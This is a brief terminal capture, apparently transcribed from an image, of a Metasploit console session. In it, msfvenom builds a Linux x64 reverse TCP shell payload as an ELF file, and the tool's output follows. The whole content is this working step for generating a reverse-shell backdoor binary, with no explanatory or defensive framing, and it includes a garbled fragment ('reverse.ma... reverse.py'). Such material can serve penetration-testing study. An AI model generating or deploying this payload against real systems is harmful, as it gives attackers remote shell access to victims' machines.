 msf6 > msfvenom -p linux/x64/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f elf > shell.elf
[*] exec: msfvenom -p linux/x64/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f elf > shell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
reverse.ma... reverse.py
Final size of elf file: 194 bytes